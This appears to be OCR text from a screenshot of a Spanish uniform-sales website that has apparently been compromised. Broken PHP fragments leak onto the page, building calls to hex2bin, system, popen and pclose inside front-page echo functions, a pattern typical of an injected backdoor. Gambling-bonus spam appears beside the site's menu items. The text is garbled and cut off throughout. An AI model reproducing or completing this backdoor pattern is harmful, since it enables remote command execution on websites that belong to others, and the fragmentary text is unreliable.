
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
ONO DE BIENVENIDA APU
ONLINE
o Bono De Bienvenida Apuestas Depo